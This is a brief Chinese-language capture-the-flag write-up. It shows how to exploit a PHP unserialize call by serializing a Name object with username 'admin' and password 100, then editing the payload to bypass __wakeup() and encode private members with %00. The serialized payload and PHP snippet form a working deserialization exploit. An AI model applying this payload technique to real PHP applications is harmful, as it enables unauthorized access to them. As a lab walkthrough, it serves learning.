 index.php中有一个反序列化函数，所以大致思路就是通过反序列化来执行__destruct()中的echo
$flag。两个条件$this->password == 100，$this->username === 'admin'。在下面加上代码：
1 $a = new Name('admin',100);
2 $b=serialize($a);
3 echo $b;
得到序列化后的字符串O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
修改为O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}其
中将2修改为3是为了绕过__wakeup()函数，使username不被覆盖，加上%00是因为username和
password都是私有变量，变量中的类名前后会有空白符，而复制的时候会丢失。得到payload后
提交即可得到flag。